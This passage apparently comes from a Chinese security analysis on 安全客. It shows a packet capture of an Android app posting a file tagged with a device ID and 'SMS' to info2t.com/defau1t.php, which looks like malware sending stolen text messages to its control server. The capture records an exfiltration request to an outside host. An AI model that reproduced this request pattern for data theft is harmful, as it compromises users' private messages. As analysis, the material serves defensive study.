 POST /defau1t.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /defau1t.php HTTP/1.1\r\n]
Request Method: POST
Request URI: /defau1t.php
Request Version: HTTP/1.1
Connection: Keep-Alive\r\n
Content-Type: multipart/form-data;boundary=+-*|865773029372246sMs|*-+\r\n
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; N918St Build/KTU84P)\r\n
Host: info2t.com\r\n
Accept-Encoding: gzip\r\n
Content-Length: 276\r\n
\r\n
[Full request URI: http://info2t.com/defau1t.php]
[HTTP request 1/1]
[Response in frame: 22]
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "+-*|865773029372246sMs|*-+"
[Type: multipart/form-data]
First boundary: --+-*|865773029372246sMs|*-+\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="uploadedfile";filename="865773029372246sMs"\r\n\r\n
Data (127 bytes)
Data: 2a202a202a202a202053204d2053202a202a202a202a0d0a...
[Length: 127]
Last boundary: \r\n--+-*|865773029372246sMs|*-+--\r\n
南风一号
安全客(bobao.360.cn)